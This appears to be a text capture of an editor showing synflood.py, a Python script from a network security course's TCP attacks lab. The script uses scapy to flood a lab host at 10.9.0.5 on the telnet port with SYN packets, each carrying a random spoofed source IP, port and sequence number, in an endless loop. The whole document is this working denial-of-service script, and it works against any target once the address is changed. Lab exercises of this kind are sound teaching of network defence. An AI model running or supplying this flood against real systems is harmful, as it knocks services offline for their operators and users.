 Open
synflood.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/bin/env python3
2 from scapy.all import IP,TCP,send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5
6 ip=IP(dst="10.9.0.5")
7 tcp=TCP(dport=23,flags='S')
8 pkt=ip/tcp
9
10 while True:
11         pkt[IP].src=str(IPv4Address(getrandbits(32)))
12         pkt[TCP].sport=getrandbits(16)
13         pkt[TCP].seq=getrandbits(32)
14         send(pkt,verbose=0)